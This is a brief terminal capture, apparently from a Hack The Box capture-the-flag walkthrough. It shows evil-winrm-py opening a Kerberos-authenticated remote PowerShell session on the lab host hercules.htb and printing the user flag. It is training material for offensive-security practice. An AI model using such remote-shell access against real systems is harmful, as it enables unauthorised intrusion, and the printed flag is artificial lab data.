 ┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ evil-winrm-py -i hercules.htb -k --no-pass --ssl
evil-winrm-py
v1.5.0
[*] Connecting to 'hercules.htb:5986' as 'auditor@HERCULES.HTB'
evil-winrm-py PS C:\Users\auditor\Documents> cd ..\Desktop
evil-winrm-py PS C:\Users\auditor\Desktop> dir -force
Directory: C:\Users\auditor\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/20/2025 2:58 PM 34 user.txt
evil-winrm-py PS C:\Users\auditor\Desktop> type user.txt
67eb3a4bf20c5a0c13471c8623571171
evil-winrm-py PS C:\Users\auditor\Desktop>